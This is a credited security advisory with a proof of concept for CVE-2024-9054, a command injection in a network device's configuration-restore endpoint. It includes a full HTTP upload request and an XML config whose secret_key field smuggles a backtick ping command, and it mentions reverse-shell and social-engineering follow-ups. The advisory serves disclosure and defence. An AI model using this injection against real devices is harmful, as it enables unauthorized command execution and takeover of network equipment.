Vulnerability Description: RCE on file configuration parameter - CWE-78
Software Version: 2.3.12
NIST: https://nvd.nist.gov/vuln/detail/CVE-2024-9054
CVSS: 8.8
Severity: High
Credits: Armando Huesca Prida, Marco Negro, Antonio Carriero, Vito Pistillo, Davide Renna, Manuel Leone, Massimiliano Brolli
The device doesn't correctly sanitize parameters content of the configuration file. An attacker able to upload a new configuration file could insert in the parameter 'secret_key' malicious bash commands that will be executed by the device.
Step-by-step instructions and PoC
A malicious user has got a configuration file or can download it from the device web GUI . This user could locally modify the content of this file because it is in cleartext. Specifically, a bash command could be inserted in a parameter (“shared_key”) present in the xml structure of the file. Once this file is loaded, after authentication, through the web GUI, the device executes the command inserted.
Affected Endpoints
URL: http://<device_IP>/config_restore
XML Parameter: secret_key
Below the evidence with the vulnerability details and the payloads used.
Payload used to exploit the vulnerability:
POST /config_restore HTTP/1.1
Host: <device_IP>
Cookie: ci_session=1b4e84dfb3a749723b333697870193996399758b
Content-Length: 206564
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7riABGiPPkPZ3FY6
Accept: */*
Origin: https://<device_IP>
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://<device_IP>/configbackuprestore
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=1, i
Connection: close
------WebKitFormBoundary7riABGiPPkPZ3FY6
Content-Disposition: form-data; name="file"; filename="tp4100_cfg1.txt"
Content-Type: text/plain
<?xml version="1.0"?>
……………………………………………………….
<server>
<ip><device_IP></ip>
<secret_key>`ping <LAN_client_IP> 49`</secret_key>
<timeout>3</timeout>
<auth_proto>PAP</auth_proto>
<port>49</port>
</server>
…………………………………………………………
This first step consists of obtaining (download it from the web GUI or having one) the configuration file. Then the content of the vulnerable parameter (i.e. “shared_key”) is modified with the bash command chosen:
`ping [LAN_client_IP] 49`

Figure 1: Modified Parameter
Then the file is uploaded by using the web GUI and it is accepted by the device, see the picture below.

Figure 2: Uploading File
Finally, in the following image is shown as the bash command is executed by the device because ICMP packets arrive to the [LAN_client_IP] chosen in the command itself:

Figure 3: RCE
Security Impact
A malicious user with the access to the web GUI of the device could insert a bash command to construct a reverse shell to the device and to control it. Another situation could be represented by a malicious user that reaches the device network and knows the structure of the configuration file, that, through social engineering techniques, forces a user with access to the web GUI to load the infected file and to reach the same objective reported above.